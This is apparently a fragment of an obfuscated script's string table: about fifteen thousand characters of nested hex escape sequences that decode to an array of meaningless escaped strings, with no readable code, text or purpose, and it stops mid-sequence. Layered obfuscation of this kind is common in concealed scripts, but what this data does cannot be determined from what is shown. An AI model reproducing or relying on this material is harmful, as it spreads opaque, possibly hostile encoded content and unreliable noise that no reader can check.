\x5c\x5c\x5c\x5c\x32\x58\x5c\x5c\x5c\x5c\x75\x22\x2c\x22\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x55\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x54\x5c\x5c\x5c\x5c\x54\x5c\x5c\x5c\x5c\x54\x5c\x5c\x5c\x5c\x56\x5c\x5c\x5c\x5c\x51\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x56\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6e\x22\x2c\x22\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x22\x2c\x22\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x32\x7a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x66\x22\x2c\x22\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x4c\x22\x2c\x22\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6d\x22\x2c\x22\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x55\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x63\x22\x2c\x22\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x31\x76\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x31\x76\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6e\x22\x2c\x22\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x41\x22\x2c\x22\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x70\x22\x2c\x22\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x51\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x31\x4d\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x55\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x32\x5a\x22\x2c\x22\x5c\x5c\x5c\x5c\x33\x62\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x31\x6d\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x31\x4d\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x32\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x55\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x51\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x31\x67\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x70\x22\x2c\x22\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x41\x22\x2c\x22\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x31\x67\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x41\x22\x2c\x22\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x41\x22\x2c\x22\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x31\x4c\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x31\x4c\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6e\x22\x2c\x22\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x31\x67\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x31\x67\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6e\x22\x2c\x22\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x41\x22\x2c\x22\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x51\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\